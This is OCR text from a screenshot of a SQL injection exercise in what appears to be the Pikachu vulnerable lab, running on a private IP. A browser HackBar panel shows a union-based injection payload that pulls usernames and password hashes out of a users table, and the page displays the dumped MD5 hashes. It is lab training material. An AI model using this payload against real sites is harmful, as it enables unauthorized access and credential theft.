 系统介绍
sqli > 字符型注入
暴力破解
what's your username?
查询
Cross-Site Scripting
your uid:1
CSRF
your email is: admin;;e10adc3949ba59abbe56e057f20f883e,pikachu;;670b14728ad9902aecba32e22fa4f6bd,test;;e99a18c428cb38d5f260853678922e03
SQL-Inject
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,(select group_concat(username,'::',password)from users)%23
&submit=%E6%9F%A5%E8%AF%A
Post data Referer User Agent Cookies Clear All